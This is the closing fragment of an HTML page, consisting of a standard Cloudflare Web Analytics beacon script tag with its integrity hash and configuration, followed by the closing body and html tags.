<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d04523d17be84b3c990b189fa91abd67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
